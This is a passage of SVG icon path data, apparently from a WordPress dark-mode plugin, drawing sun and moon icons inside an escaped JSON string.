3.02731ZM4.25602 4.08639C4.16384 4.08639 4.07228 4.04713 4.00841 3.97105L2.53013 2.20928C2.41551 2.07261 2.43335 1.86888 2.56992 1.75426C2.70659 1.63963 2.91031 1.65747 3.02494 1.79404L4.50322 3.5558C4.61784 3.69248 4.6 3.8962 4.46343 4.01083C4.40294 4.06158 4.32922 4.08639 4.25602 4.08639ZM3.00535 5.34148C3.0562 5.3709 3.11177 5.38485 3.16652 5.38485C3.27808 5.38485 3.38665 5.32692 3.44643 5.22326C3.53563 5.06875 3.48273 4.87128 3.32821 4.78208L1.33657 3.63221C1.18206 3.543 0.98459 3.59591 0.895389 3.75042C0.806188 3.90493 0.859094 4.10241 1.01361 4.19161L3.00535 5.34148ZM2.58819 6.97619C2.56953 6.97619 2.55067 6.97455 2.5317 6.97126L0.266921 6.57191C0.0912879 6.54095 -0.0260062 6.37341 0.00495775 6.19778C0.0359217 6.02215 0.203455 5.90485 0.379088 5.93582L2.64387 6.33507C2.8195 6.36603 2.93679 6.53357 2.90583 6.7092C2.87825 6.86597 2.74199 6.97619 2.58819 6.97619ZM0.00495775 8.80286C0.0325382 8.95962 0.1688 9.06984 0.322595 9.06984C0.341153 9.06984 0.36012 9.0682 0.379088 9.06482L2.64387 8.66547C2.8195 8.6345 2.93679 8.46697 2.90583 8.29134C2.87486 8.1157 2.70733 7.99841 2.5317 8.02937L0.266921 8.42873C0.0912879 8.45969 -0.0260062 8.62722 0.00495775 8.80286ZM1.1754 11.4112C1.06374 11.4112 0.955266 11.3533 0.895389 11.2496C0.806188 11.0951 0.859094 10.8976 1.01361 10.8084L3.00524 9.65857C3.15965 9.56937 3.35723 9.62228 3.44643 9.77679C3.53563 9.9313 3.48273 10.1288 3.32821 10.218L1.33657 11.3678C1.28572 11.3972 1.23025 11.4112 1.1754 11.4112ZM2.56995 13.2452C2.63044 13.296 2.70406 13.3208 2.77737 13.3208C2.86954 13.3208 2.9611 13.2815 3.02498 13.2055L4.50325 11.4437C4.61788 11.307 4.60014 11.1033 4.46347 10.9887C4.3268 10.874 4.12307 10.8918 4.00844 11.0284L2.53017 12.7902C2.41554 12.9269 2.43328 13.1306 2.56995 13.2452ZM4.93614 14.5672C4.89943 14.5672 4.86221 14.5609 4.82571 14.5476C4.65808 14.4866 4.57164 14.3012 4.63265 14.1337L5.41926 11.9725C5.48026 11.8049 5.66564 11.7185 5.83317 11.7795C6.0008 11.8405 6.08724 12.0259 6.02623 12.1934L5.23962 14.3545C5.19195 14.4857 5.06809 14.5672 4.93614 14.5672ZM7.06836 14.6774C7.06836 14.8558 7.21293 15.0004 7.39133 15.0004C7.56973 15.0004 7.7143 14.8558 7.7143 14.6774V12.3777C7.7143 12.1993 7.56973 12.0547 7.39133 12.0547C7.21293 12.0547 7.06836 12.1993 7.06836 12.3777V14.6774ZM9.84569 14.5672C9.71374 14.5672 9.58988 14.4857 9.54221 14.3545L8.7556 12.1934C8.69459 12.0258 8.78103 11.8405 8.94866 11.7795C9.1163 11.7185 9.30157 11.8049 9.36257 11.9725L10.1492 14.1337C10.2102 14.3013 10.1238 14.4866 9.95612 14.5476C9.91962 14.5609 9.8823 14.5672 9.84569 14.5672ZM11.757 13.2056C11.8209 13.2816 11.9125 13.3209 12.0046 13.3209C12.0779 13.3209 12.1516 13.2961 12.2121 13.2454C12.3486 13.1307 12.3665 12.927 12.2518 12.7903L10.7736 11.0286C10.6589 10.892 10.4552 10.8741 10.3185 10.9888C10.182 11.1034 10.1641 11.3071 10.2788 11.4438L11.757 13.2056ZM13.6064 11.4112C13.5516 11.4112 13.496 11.3973 13.4452 11.3678L11.4535 10.218C11.299 10.1288 11.2461 9.9313 11.3353 9.77679C11.4245 9.62228 11.622 9.56937 11.7765 9.65857L13.7682 10.8084C13.9227 10.8976 13.9756 11.0951 13.8864 11.2496C13.8265 11.3533 13.718 11.4112 13.6064 11.4112ZM14.4029 9.06482C14.4219 9.0681 14.4407 9.06974 14.4594 9.06974C14.6132 9.06974 14.7494 8.95942 14.777 8.80286C14.808 8.62722 14.6907 8.45969 14.5151 8.42873L12.2502 8.02937C12.0745 7.99841 11.907 8.1157 11.8761 8.29134C11.8451 8.46697 11.9624 8.6345 12.138 8.66547L14.4029 9.06482ZM12.194 6.976C12.0402 6.976 11.9039 6.86578 11.8763 6.70901C11.8454 6.53337 11.9627 6.36584 12.1383 6.33488L14.4032 5.93552C14.5788 5.90456 14.7464 6.02185 14.7773 6.19749C14.8083 6.37312 14.691 6.54065 14.5154 6.57162L12.2505 6.97097C12.2315 6.97435 12.2126 6.976 12.194 6.976ZM11.3353 5.22326C11.3952 5.32692 11.5037 5.38485 11.6153 5.38485C11.6702 5.38485 11.7257 5.3709 11.7765 5.34148L13.7682 4.19161C13.9227 4.10241 13.9756 3.90493 13.8864 3.75042C13.7972 3.59591 13.5996 3.543 13.4452 3.63221L11.4535 4.78208C11.299 4.87128 11.2461 5.06875 11.3353 5.22326ZM10.5259 4.08647C10.4526 4.08647 10.379 4.06166 10.3185 4.01091C10.1818 3.89628 10.1641 3.69255 10.2787 3.55588L11.757 1.79411C11.8716 1.65744 12.0753 1.6396 12.212 1.75433C12.3487 1.86896 12.3664 2.07269 12.2518 2.20936L10.7735 3.97102C10.7096 4.0472 10.6181 4.08647 10.5259 4.08647ZM8.94866 3.22037C8.98516 3.2337 9.02238 3.23996 9.05909 3.23996C9.19094 3.23996 9.3148 3.15855 9.36257 3.02731L10.1492 0.86619C10.2102 0.698657 10.1237 0.513283 9.95612 0.452278C9.78858 0.391273 9.60321 0.477706 9.54221 0.645342L8.7556 2.80646C8.69459 2.97399 8.78103 3.15937 8.94866 3.22037Z\"  fill=\"currentColor\"/\u003E \u003C/svg\u003E","RichSunFilled":"\u003Csvg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M10.9999 3.73644C11.1951 3.73644 11.3548 3.57676 11.3548 3.3816V0.354838C11.3548 0.159677 11.1951 0 10.9999 0C10.8048 0 10.6451 0.159677 10.6451 0.354838V3.38515C10.6451 3.58031 10.8048 3.73644 10.9999 3.73644ZM10.9998 4.61291C7.47269 4.61291 4.6127 7.4729 4.6127 11C4.6127 14.5271 7.47269 17.3871 10.9998 17.3871C14.5269 17.3871 17.3868 14.5271 17.3868 11C17.3868 7.4729 14.5269 4.61291 10.9998 4.61291ZM10.9998 6.3871C8.45559 6.3871 6.38688 8.4558 6.38688 11C6.38688 11.1951 6.22721 11.3548 6.03205 11.3548C5.83688 11.3548 5.67721 11.1951 5.67721 11C5.67721 8.06548 8.06526 5.67742 10.9998 5.67742C11.1949 5.67742 11.3546 5.8371 11.3546 6.03226C11.3546 6.22742 11.1949 6.3871 10.9998 6.3871ZM10.6451 18.6184C10.6451 18.4232 10.8048 18.2635 10.9999 18.2635C11.1951 18.2635 11.3548 18.4197 11.3548 18.6148V21.6451C11.3548 21.8403 11.1951 22 10.9999 22C10.8048 22 10.6451 21.8403 10.6451 21.6451V18.6184ZM6.88367 4.58091C6.95109 4.69446 7.06819 4.75833 7.19238 4.75833C7.2527 4.75833 7.31302 4.74414 7.3698 4.7122C7.54012 4.61285 7.59689 4.3964 7.50109 4.22608L5.98593 1.60383C5.88658 1.43351 5.67013 1.37673 5.4998 1.47254C5.32948 1.57189 5.27271 1.78834 5.36851 1.95867L6.88367 4.58091ZM14.6298 17.2877C14.8001 17.1919 15.0166 17.2487 15.1159 17.419L16.6311 20.0413C16.7269 20.2116 16.6701 20.428 16.4998 20.5274C16.443 20.5593 16.3827 20.5735 16.3224 20.5735C16.1982 20.5735 16.0811 20.5096 16.0137 20.3961L14.4985 17.7738C14.4027 17.6035 14.4595 17.3871 14.6298 17.2877ZM1.60383 5.98611L4.22608 7.50127C4.28285 7.5332 4.34317 7.5474 4.4035 7.5474C4.52769 7.5474 4.64478 7.48353 4.7122 7.36998C4.81156 7.19966 4.75124 6.98321 4.58091 6.88385L1.95867 5.36869C1.78834 5.26934 1.57189 5.32966 1.47254 5.49998C1.37673 5.67031 1.43351 5.88676 1.60383 5.98611ZM17.774 14.4986L20.3963 16.0137C20.5666 16.1131 20.6234 16.3295 20.5276 16.4999C20.4601 16.6134 20.3431 16.6773 20.2189 16.6773C20.1585 16.6773 20.0982 16.6631 20.0414 16.6312L17.4192 15.116C17.2489 15.0166 17.1885 14.8002 17.2879 14.6299C17.3873 14.4596 17.6037 14.3992 17.774 14.4986ZM3.73644 10.9999C3.73644 10.8048 3.57676 10.6451 3.3816 10.6451H0.354837C0.159677 10.6451 0 10.8048 0 10.9999C0 11.1951 0.159677 11.3548 0.354837 11.3548H3.38515C3.58031 11.3548 3.73644 11.1951 3.73644 10.9999ZM18.6148 10.6451H21.6451C21.8403 10.6451 22 10.8048 22 10.9999C22 11.1951 21.8403 11.3548 21.6451 11.3548H18.6148C18.4197 11.3548 18.26 11.1951 18.26 10.9999C18.26 10.8048 18.4197 10.6451 18.6148 10.6451ZM4.7122 14.6299C4.61285 14.4596 4.3964 14.4028 4.22608 14.4986L1.60383 16.0138C1.43351 16.1131 1.37673 16.3296 1.47254 16.4999C1.53996 16.6135 1.65705 16.6773 1.78125 16.6773C1.84157 16.6773 1.90189 16.6631 1.95867 16.6312L4.58091 15.116C4.75124 15.0167 4.80801 14.8002 4.7122 14.6299ZM17.5963 7.54732C17.4721 7.54732 17.355 7.48345 17.2876 7.36991C17.1918 7.19958 17.2486 6.98313 17.4189 6.88378L20.0412 5.36862C20.2115 5.27282 20.4279 5.32959 20.5273 5.49991C20.6231 5.67023 20.5663 5.88669 20.396 5.98604L17.7737 7.5012C17.717 7.53313 17.6566 7.54732 17.5963 7.54732ZM7.37009 17.2877C7.19976 17.1883 6.98331 17.2487 6.88396 17.419L5.3688 20.0412C5.26945 20.2115 5.32977 20.428 5.50009 20.5274C5.55687 20.5593 5.61719 20.5735 5.67751 20.5735C5.8017 20.5735 5.9188 20.5096 5.98622 20.3961L7.50138 17.7738C7.59718 17.6035 7.54041 17.387 7.37009 17.2877ZM14.8072 4.7583C14.7469 4.7583 14.6866 4.7441 14.6298 4.71217C14.4595 4.61281 14.4027 4.39636 14.4985 4.22604L16.0137 1.60379C16.113 1.43347 16.3295 1.37315 16.4998 1.4725C16.6701 1.57186 16.7304 1.78831 16.6311 1.95863L15.1159 4.58088C15.0485 4.69443 14.9314 4.7583 14.8072 4.7583ZM8.68659 3.73643C8.72917 3.89611 8.87111 3.99901 9.02724 3.99901C9.05917 3.99901 9.08756 3.99546 9.11949 3.98837C9.30756 3.93869 9.4211 3.74353 9.37143 3.55546L8.86401 1.65708C8.81433 1.46902 8.61917 1.35547 8.43111 1.40515C8.24304 1.45483 8.1295 1.64999 8.17917 1.83805L8.68659 3.73643ZM12.8805 18.0152C13.0686 17.9655 13.2637 18.079 13.3134 18.2671L13.8208 20.1655C13.8705 20.3535 13.757 20.5487 13.5689 20.5984C13.537 20.6055 13.5086 20.609 13.4766 20.609C13.3205 20.609 13.1786 20.5061 13.136 20.3464L12.6286 18.4481C12.5789 18.26 12.6925 18.0648 12.8805 18.0152ZM5.36172 5.86548C5.43269 5.93645 5.5214 5.96838 5.61365 5.96838C5.70591 5.96838 5.79462 5.9329 5.86559 5.86548C6.00397 5.72709 6.00397 5.50355 5.86559 5.36516L4.47817 3.97775C4.33979 3.83936 4.11624 3.83936 3.97785 3.97775C3.83947 4.11613 3.83947 4.33968 3.97785 4.47807L5.36172 5.86548ZM16.138 16.1346C16.2764 15.9962 16.4999 15.9962 16.6383 16.1346L18.0293 17.522C18.1677 17.6604 18.1677 17.8839 18.0293 18.0223C17.9583 18.0897 17.8696 18.1252 17.7774 18.1252C17.6851 18.1252 17.5964 18.0933 17.5254 18.0223L16.138 16.6349C15.9996 16.4965 15.9996 16.273 16.138 16.1346ZM1.65365 8.86392L3.55203 9.37134C3.58396 9.37843 3.61235 9.38198 3.64429 9.38198C3.80041 9.38198 3.94235 9.27908 3.98493 9.1194C4.03461 8.93134 3.92461 8.73618 3.73299 8.6865L1.83461 8.17908C1.64655 8.1294 1.45139 8.2394 1.40171 8.43102C1.35203 8.61908 1.46558 8.81069 1.65365 8.86392ZM18.4517 12.6287L20.3466 13.1361C20.5346 13.1894 20.6482 13.381 20.5985 13.569C20.5595 13.7287 20.414 13.8316 20.2578 13.8316C20.2259 13.8316 20.1975 13.8281 20.1656 13.821L18.2708 13.3135C18.0791 13.2639 17.9691 13.0687 18.0188 12.8806C18.0685 12.689 18.2637 12.579 18.4517 12.6287ZM1.74579 13.835C1.77773 13.835 1.80612 13.8315 1.83805 13.8244L3.73643 13.317C3.9245 13.2673 4.03804 13.0721 3.98837 12.8841C3.93869 12.696 3.74353 12.5825 3.55546 12.6321L1.65708 13.1395C1.46902 13.1892 1.35547 13.3844 1.40515 13.5725C1.44418 13.7286 1.58967 13.835 1.74579 13.835ZM18.2671 8.68643L20.1619 8.17901C20.35 8.12579 20.5451 8.23934 20.5948 8.43095C20.6445 8.61901 20.5309 8.81417 20.3429 8.86385L18.4481 9.37127C18.4161 9.37837 18.3877 9.38191 18.3558 9.38191C18.1997 9.38191 18.0577 9.27901 18.0151 9.11933C17.9655 8.93127 18.079 8.73611 18.2671 8.68643ZM5.86559 16.1346C5.7272 15.9962 5.50365 15.9962 5.36527 16.1346L3.97785 17.522C3.83947 17.6604 3.83947 17.8839 3.97785 18.0223C4.04882 18.0933 4.13753 18.1252 4.22979 18.1252C4.32204 18.1252 4.41075 18.0897 4.48172 18.0223L5.86914 16.6349C6.00397 16.4965 6.00397 16.273 5.86559 16.1346ZM16.3865 5.96838C16.2942 5.96838 16.2055 5.93645 16.1346 5.86548C15.9962 5.72709 15.9962 5.50355 16.1381 5.36516L17.5255 3.97775C17.6639 3.83936 17.8875 3.83936 18.0258 3.97775C18.1642 4.11613 18.1642 4.33968 18.0258 4.47807L16.6384 5.86548C16.5675 5.9329 16.4788 5.96838 16.3865 5.96838ZM9.11929 18.0151C8.93123 17.9654 8.73607 18.0754 8.68639 18.267L8.17897 20.1654C8.1293 20.3534 8.2393 20.5486 8.43091 20.5983C8.46284 20.6054 8.49123 20.6089 8.52317 20.6089C8.67929 20.6089 8.82478 20.506 8.86381 20.3463L9.37123 18.448C9.42091 18.2599 9.31091 18.0647 9.11929 18.0151ZM12.973 3.99548C12.9411 3.99548 12.9127 3.99193 12.8808 3.98484C12.6891 3.93516 12.5791 3.74 12.6288 3.55194L13.1362 1.65355C13.1859 1.46194 13.3811 1.35194 13.5691 1.40162C13.7607 1.4513 13.8707 1.64646 13.8211 1.83452L13.3137 3.7329C13.2711 3.89258 13.1291 3.99548 12.973 3.99548Z\" fill=\"currentColor\"/\u003E\u003C/svg\u003E","RichMoonFilled":"\u003Csvg viewBox=\"0 0 22 22\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\" class=\"wp-dark-mode-ignore\"\u003E\u003Cpath fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 11C0 17.0655 4.93454 22 11 22C17.0655 22 21.9999 17.0654 21.9999 11C21.9999 4.93454 17.0654 0 11 0C4.93454 0 0 4.93461 0 11ZM4.57387 2.50047C2.30624 4.21915 0.744669 6.82303 0.408418 9.79286C0.462355 9.83055 0.51419 9.88498 0.54925 9.93864C0.618474 10.0443 0.672687 10.3381 0.672687 10.6078V11.506C0.672687 11.7309 0.729163 11.9933 0.796056 12.0789C0.869323 12.1724 0.974804 12.3422 1.03121 12.4576C1.08659 12.5704 1.16733 12.7331 1.21092 12.8191C1.25506 12.9061 1.32407 13.0723 1.36479 13.1895C1.40337 13.3008 1.46999 13.442 1.51016 13.4978C1.54998 13.5531 1.63236 13.6326 1.68993 13.6714C1.74819 13.7106 1.82906 13.755 1.86642 13.7681C1.90425 13.7815 1.97251 13.7995 2.01542 13.8075C2.05928 13.8155 2.16346 13.8278 2.24769 13.8348C2.3335 13.8419 2.44289 13.8556 2.49148 13.8653C2.54351 13.8757 2.63603 13.9215 2.70196 13.9698C2.76632 14.0167 2.84823 14.1028 2.88441 14.1615C2.91286 14.2075 2.98928 14.2541 3.04781 14.2611C3.10895 14.2683 3.16761 14.2415 3.1805 14.217C3.20346 14.1736 3.25089 14.0903 3.28639 14.0312C3.31216 13.9881 3.3417 13.9791 3.36192 13.9791C3.38111 13.9791 3.4284 13.9886 3.45239 14.0761C3.47254 14.1498 3.54478 14.275 3.61003 14.3496C3.68014 14.4295 3.77507 14.5512 3.82188 14.6208C3.86924 14.691 3.92948 14.8088 3.95635 14.8831C3.98239 14.9553 4.01632 15.0532 4.03167 15.1005C4.04751 15.1491 4.06731 15.2312 4.07574 15.2834C4.08493 15.3391 4.08274 15.417 4.07074 15.4607C4.06019 15.4991 4.04703 15.5547 4.04134 15.5845C4.03407 15.6224 4.00858 15.6699 3.98199 15.695C3.958 15.7177 3.90186 15.7516 3.85423 15.7723C3.8103 15.7912 3.74895 15.8165 3.71804 15.8285C3.6835 15.8418 3.63114 15.8522 3.59865 15.8522C3.5676 15.8522 3.52202 15.847 3.49495 15.8405C3.47994 15.8368 3.45479 15.8431 3.44704 15.8492C3.43896 15.8558 3.41675 15.8952 3.40489 15.9438C3.39358 15.9904 3.37103 16.1423 3.35575 16.2754C3.34115 16.4021 3.37892 16.5697 3.4382 16.6415C3.50366 16.7208 3.64348 16.8963 3.74978 17.0325C3.84971 17.1606 4.01091 17.2834 4.10172 17.3007C4.12146 17.3044 4.14456 17.3064 4.17026 17.3064C4.26073 17.3063 4.36669 17.2829 4.43399 17.2482C4.51836 17.2045 4.58964 17.1007 4.58964 17.0216V16.6382C4.58964 16.516 4.62364 16.3077 4.66538 16.1739C4.70684 16.0409 4.77086 15.8777 4.80801 15.81C4.83981 15.7518 4.92185 15.7157 5.02219 15.7157C5.05735 15.7157 5.09244 15.7201 5.1265 15.7289C5.24343 15.7593 5.43081 15.7935 5.54404 15.8052C5.67597 15.8187 5.78324 15.9694 5.78324 16.1412C5.78324 16.2932 5.80572 16.4965 5.83334 16.5945C5.86308 16.6998 5.86322 16.8798 5.83354 16.9957C5.80489 17.1079 5.72861 17.3253 5.6635 17.4802C5.59633 17.64 5.55226 17.7922 5.55473 17.8288C5.55713 17.8644 5.58996 17.9429 5.63327 17.9986C5.67495 18.0521 5.75774 18.1298 5.81408 18.1684C5.87179 18.2078 5.95472 18.2576 5.99522 18.277C6.02833 18.2929 6.14539 18.3106 6.26026 18.3106C6.37075 18.3106 6.48459 18.27 6.51755 18.2335C6.56258 18.1838 6.63729 18.1052 6.68438 18.0581C6.73324 18.0092 6.84674 17.925 6.93714 17.8704L6.93865 17.8695C6.38157 17.1515 6.07672 16.4385 6.03025 15.7466C5.93923 15.7332 5.86898 15.6554 5.86898 15.5608C5.86898 15.4569 5.95348 15.3723 6.05746 15.3723C6.16143 15.3723 6.24594 15.4569 6.24594 15.5608C6.24594 15.6505 6.18288 15.7255 6.09879 15.7444C6.14512 16.4246 6.4473 17.1272 6.99958 17.8364C7.06497 17.8033 7.14159 17.772 7.20698 17.7516C6.80679 17.2485 6.54572 16.7488 6.42887 16.2622C6.42715 16.2623 6.42547 16.2625 6.42379 16.2627C6.42265 16.2629 6.4215 16.2631 6.42035 16.2632C6.41934 16.2633 6.41832 16.2633 6.41728 16.2633C6.285 16.2633 6.1774 16.1557 6.1774 16.0235C6.1774 15.8912 6.285 15.7836 6.41728 15.7836C6.54956 15.7836 6.65717 15.8912 6.65717 16.0235C6.65717 16.1279 6.58966 16.2161 6.49624 16.2489C6.61282 16.7324 6.87539 17.2302 7.27915 17.7325C7.36133 17.714 7.45797 17.6813 7.49457 17.6591C7.53192 17.6365 7.59573 17.5681 7.63404 17.5096C7.67729 17.4438 7.76447 17.3526 7.82848 17.3065C7.89558 17.258 7.99832 17.22 8.0622 17.22H8.59124C8.68761 17.22 8.81338 17.1958 8.86615 17.1671C8.91783 17.139 8.98068 17.0753 9.00343 17.0282C9.02701 16.9793 9.04689 16.8972 9.04689 16.8488C9.04689 16.7987 9.02852 16.6824 9.00679 16.5951C8.9852 16.5084 8.94195 16.3929 8.91235 16.343C8.88452 16.296 8.81379 16.2368 8.75807 16.2136C8.68597 16.1836 8.60961 16.0931 8.58412 16.0076C8.56218 15.9337 8.55848 15.825 8.5946 15.7692C8.62312 15.7252 8.69467 15.6553 8.75759 15.6101C8.81317 15.5701 8.885 15.5028 8.91433 15.4633C8.94511 15.4216 9.00234 15.3327 9.04175 15.2651C9.07972 15.1999 9.12413 15.0997 9.13866 15.0463C9.15243 14.9955 9.15244 14.9073 9.13852 14.8541C9.12557 14.8044 9.09007 14.7726 9.07135 14.7726C9.0399 14.7726 8.99027 14.7931 8.96512 14.8164C8.92749 14.8511 8.8423 14.8783 8.77116 14.8783C8.69933 14.8783 8.59913 14.8326 8.54293 14.7742C8.48576 14.7149 8.45136 14.6035 8.46445 14.5209C8.47679 14.4432 8.51894 14.3363 8.56033 14.2774C8.58967 14.2357 8.59255 14.1684 8.56657 14.1333C8.53374 14.0891 8.44971 14.01 8.38303 13.9605C8.30763 13.9045 8.22237 13.7993 8.18913 13.7208C8.15884 13.6492 8.10113 13.5216 8.06049 13.4366C8.01909 13.3496 7.9718 13.2189 7.95521 13.1452C7.93705 13.0642 7.97522 12.9221 8.04226 12.8216C8.10415 12.7288 8.18749 12.6113 8.22799 12.5596C8.26836 12.5081 8.35876 12.4022 8.42936 12.3237C8.50023 12.2449 8.6164 12.1314 8.68836 12.0706C8.7665 12.0046 8.90035 11.9766 8.98205 12.0109C9.04935 12.0389 9.13955 12.0903 9.1743 12.1277C9.20028 12.1556 9.28204 12.2201 9.35277 12.2684C9.40959 12.3072 9.50082 12.2876 9.54674 12.2273C9.60225 12.1544 9.66764 12.0233 9.68936 11.9409C9.7091 11.8659 9.69478 11.7646 9.65866 11.724C9.61534 11.6753 9.53104 11.5898 9.47066 11.5336C9.41 11.477 9.32837 11.4047 9.28869 11.3722C9.23283 11.3267 9.20274 11.1897 9.20274 11.084C9.20274 10.9707 9.21385 10.8325 9.22742 10.7762C9.24181 10.7167 9.29801 10.6166 9.35531 10.5484C9.41172 10.4811 9.53029 10.3961 9.61966 10.3588C9.70814 10.322 9.89601 10.292 10.0384 10.292C10.1794 10.292 10.4037 10.3213 10.5383 10.3573C10.6762 10.3943 10.8265 10.4527 10.8804 10.4904C10.9344 10.5283 11.0046 10.5976 11.0402 10.6481C11.0529 10.6662 11.1211 10.6917 11.2327 10.6917C11.264 10.6917 11.2956 10.6896 11.3265 10.6856C11.4635 10.6678 11.587 10.6032 11.6059 10.5573C11.6247 10.5118 11.6016 10.4095 11.5383 10.3357C11.4678 10.2532 11.3971 10.1368 11.3773 10.0704C11.3585 10.0074 11.327 9.88949 11.3071 9.80745C11.2878 9.72857 11.2445 9.61548 11.2126 9.56051C11.1814 9.50678 11.0718 9.40603 10.9732 9.3405C10.8734 9.27423 10.7287 9.20055 10.6571 9.17957C10.5915 9.16059 10.4769 9.16045 10.4205 9.17923C10.3611 9.19904 10.272 9.26902 10.226 9.33214C10.1724 9.40555 10.0401 9.50191 9.9311 9.54701C9.82445 9.59115 9.61692 9.64166 9.46846 9.65969C9.32406 9.67737 9.12612 9.67716 9.04209 9.65921C8.94257 9.63789 8.86464 9.51973 8.86464 9.39006C8.86464 9.27553 8.88754 9.09644 8.9157 8.99082C8.94401 8.88486 9.0216 8.70982 9.08869 8.6005C9.15593 8.49084 9.29486 8.33087 9.39856 8.24382C9.50088 8.15788 9.67997 8.02971 9.79779 7.95809C9.91362 7.88756 10.0963 7.76522 10.205 7.68537C10.3122 7.60683 10.5164 7.38538 10.6605 7.19176C10.816 6.98286 11.0214 6.8366 11.135 6.86079C11.2488 6.88478 11.338 6.97834 11.338 7.07381V7.64898C11.338 7.74418 11.4346 7.91868 11.5488 8.02999C11.6694 8.14746 11.847 8.29619 11.945 8.36151C12.0456 8.42854 12.1846 8.54203 12.2546 8.61462C12.3174 8.67966 12.5175 8.75567 12.6917 8.78055C12.8739 8.80652 13.1697 8.8277 13.351 8.8277C13.5396 8.8277 13.7157 8.79419 13.756 8.76417C13.8156 8.71962 13.9017 8.69535 13.9501 8.71153C14.0057 8.7301 14.0343 8.8009 14.0152 8.8728C14.0003 8.92907 13.9563 9.02728 13.9171 9.09171C13.8815 9.15038 13.8258 9.30555 13.7956 9.43042C13.76 9.57723 13.6657 9.68799 13.5762 9.68799C13.5008 9.68552 13.4036 9.68367 13.3567 9.68367C13.3194 9.68367 13.2594 9.71486 13.2283 9.7505C13.203 9.77949 13.1988 9.86098 13.2333 9.93137C13.2736 10.0137 13.3053 10.2283 13.3053 10.4198C13.3053 10.5937 13.4272 10.8858 13.5714 11.0575C13.7092 11.2214 13.8619 11.4555 13.8789 11.5632C13.8936 11.6557 13.8936 11.8152 13.879 11.9188C13.8642 12.0242 13.8673 12.1181 13.876 12.1364C13.8761 12.1362 13.8765 12.1362 13.8774 12.1363C13.8782 12.1364 13.8794 12.1367 13.8809 12.1369C13.8879 12.1382 13.9028 12.141 13.9273 12.141C13.9634 12.141 14.0072 12.1348 14.0507 12.1236C14.1569 12.0961 14.3157 12.0739 14.4048 12.0739C14.5001 12.0739 14.6493 12.1391 14.7443 12.2223C14.8303 12.2975 14.907 12.4201 14.8798 12.4991C14.8663 12.5386 14.8959 12.6482 14.9557 12.7357C15.0143 12.8213 15.1139 12.9115 15.1731 12.9327C15.2299 12.953 15.3601 12.9528 15.4446 12.9316C15.5433 12.907 15.6263 12.8614 15.6423 12.8397C15.6623 12.8124 15.7215 12.669 15.7744 12.5066C15.8241 12.3537 15.8747 12.1443 15.8872 12.0399C15.9005 11.9273 15.9379 11.7968 15.9723 11.7428C16.0144 11.6763 16.1594 11.6169 16.2745 11.5947C16.3762 11.5752 16.6506 11.3533 16.8971 11.0543C17.128 10.7743 17.3619 10.4908 17.4169 10.4246C17.4692 10.3617 17.544 10.2365 17.5803 10.1511C17.6171 10.0642 17.6976 9.96249 17.7683 9.94295C17.8156 9.93 17.8813 9.88977 17.9117 9.85522C17.9405 9.82239 17.9465 9.78634 17.9425 9.77887C17.9281 9.75571 17.8907 9.70931 17.861 9.67778C17.8372 9.65256 17.74 9.60828 17.6384 9.58491C17.5382 9.56181 17.3772 9.52686 17.2795 9.50698C17.1803 9.4867 16.8173 9.37601 16.4701 9.26024C16.1107 9.14044 15.8235 9.05456 15.7907 9.05251C15.7453 9.05251 15.6685 9.02153 15.6196 8.9924C15.5641 8.95936 15.4963 8.90015 15.4651 8.85752C15.4417 8.8253 15.3537 8.74038 15.2601 8.66513C15.1777 8.59892 15.0785 8.48946 15.0549 8.42099C15.0336 8.35863 15.0336 8.26226 15.055 8.20147C15.0737 8.14835 15.1042 8.04835 15.1227 7.97844C15.1388 7.91868 15.1255 7.83102 15.0945 7.79092C15.0536 7.73788 15.0083 7.6446 14.9913 7.57852C14.9739 7.51026 14.9894 7.38079 15.0268 7.28374C15.0636 7.18847 15.1252 7.08327 15.1668 7.04447L15.1669 7.0444C15.168 7.04326 15.1708 7.04052 15.1704 7.03186C15.1691 7.00637 15.1415 6.95846 15.0836 6.91391C14.9935 6.84434 14.8972 6.78225 14.8639 6.76785C14.8262 6.75147 14.7288 6.72235 14.6511 6.70398C14.5656 6.6839 14.4591 6.63873 14.4086 6.60103C14.3536 6.56005 14.3106 6.4508 14.3106 6.35224C14.3106 6.26122 14.3347 6.1262 14.3644 6.05122C14.3911 5.98344 14.3855 5.91284 14.3698 5.89413C14.3628 5.88618 14.318 5.86966 14.2254 5.86966C14.1887 5.86966 14.1498 5.8724 14.1125 5.87761C13.9739 5.89687 13.7223 5.83388 13.5542 5.74108C13.3907 5.65075 13.0499 5.51628 12.7944 5.4413C12.6517 5.39935 12.4898 5.37427 12.3615 5.37427C12.2793 5.37427 12.2144 5.38496 12.1834 5.40353C12.0977 5.45501 12.0053 5.5964 11.982 5.71216C11.9558 5.84197 11.8614 6.05149 11.7716 6.17918C11.7318 6.23559 11.6688 6.26663 11.5941 6.26663C11.4864 6.26663 11.3663 6.20536 11.2646 6.09837C11.134 5.96123 10.996 5.70263 10.9165 5.46076L10.4716 5.81627C10.4936 5.8502 10.5067 5.89036 10.5067 5.93374C10.5067 6.05341 10.4093 6.1508 10.2896 6.1508C10.17 6.1508 10.0726 6.05341 10.0726 5.93374C10.0726 5.85527 10.1149 5.787 10.1775 5.7489L9.44626 3.99898C9.33022 3.90549 9.16532 3.80934 9.05312 3.77226C8.92064 3.72853 8.68884 3.64601 8.53641 3.58837C8.4626 3.56041 8.35122 3.54444 8.2308 3.54444C8.12464 3.54444 8.02108 3.55684 7.93938 3.57939C7.7485 3.63182 7.53144 3.67911 7.45543 3.68473C7.40362 3.68857 7.32034 3.79967 7.28648 3.94264C7.25119 4.09178 7.22247 4.29603 7.22247 4.39787C7.22247 4.50664 7.16222 4.71507 7.0882 4.86256C7.01096 5.01643 6.7782 5.14165 6.56923 5.14165C6.35999 5.14165 6.12387 5.05961 6.03162 4.95495C5.95355 4.86626 5.80339 4.79142 5.70366 4.79142C5.60168 4.79142 5.41299 4.86846 5.29154 4.95961C5.16262 5.05646 4.91554 5.22616 4.74077 5.33801C4.55928 5.45411 4.34208 5.5097 4.25662 5.45405C4.17423 5.40031 4.10974 5.22211 4.10974 5.04837C4.10974 4.88539 4.1743 4.50041 4.2536 4.1902C4.32034 3.92897 4.45416 3.21935 4.57387 2.50047ZM9.21974 3.45671L9.4333 3.9678L9.4965 3.94134L9.27868 3.42011C9.35113 3.36363 9.39862 3.27652 9.39862 3.17776C9.39862 3.00771 9.26025 2.86933 9.0902 2.86933C8.92016 2.86933 8.78178 